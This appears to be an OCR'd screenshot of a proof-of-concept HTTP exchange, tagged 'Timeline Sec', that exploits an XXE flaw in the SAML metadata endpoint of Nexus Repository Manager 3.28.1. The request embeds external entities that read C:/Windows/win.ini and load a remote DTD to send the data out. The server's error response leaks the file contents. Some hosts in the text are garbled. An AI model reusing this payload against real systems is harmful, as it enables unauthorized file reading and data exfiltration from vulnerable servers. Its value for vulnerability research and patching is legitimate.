 PUT /service/rest/internal/ui/saml?_dc=1608876872339 HTTP/1.1
Host: :8081
Content-Length: 532
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.6017646457492103
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.254.140:8081
Referer: http://192.168.254.140:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1321826227.1608815208; _gid=GA1.1.1669600303.1608815208;
NX-ANTI-CSRF-TOKEN=0.6017646457492103; NXSESSIONID=b95a43ce-f74f-4a57-af10-46e26eae36c4
Connection: close
{"idpMetadata":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!DOCTYPE ANY [\n
\n<!ENTITY % file SYSTEM \"file:///C:/Windows/win.ini\">\n<!ENTITY % dtd SYSTEM
\"http: 0/my.dtd\">\n %dtd;\n %send;\n
]>\n<ANY>xxe</ANY>","entityIdUri":"http:// 1/service/rest/v1/security/sam
l/metadata","usernameAttr":"username","firstNameAttr":"firstName","lastNameAttr":"lastName"
,"emailAttr":"email","roleAttr":"groups","validateResponseSignature":null,"validateAssertio
nSignature":null}
HTTP/1.1 400 Bad Request
Connection: close
Date: Fri, 25 Dec 2020 06:18:34 GMT
Server: Nexus/3.28.1-01 (PRO)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/json
X-Siesta-FaultId: 25b58d40-d9fd-414f-86c7-76d5e2b2fd8e
Content-Length: 185
[ {
"id" : "FIELD idpMetadata",
"message" : "Invalid SAML metadata: no protocol: ; for 16-bit app
support\n[fonts]\n[extensions]\n[mci extensions]\n[files]\n[Mail]\nMAPI=1\n"
} ]
Timeline Sec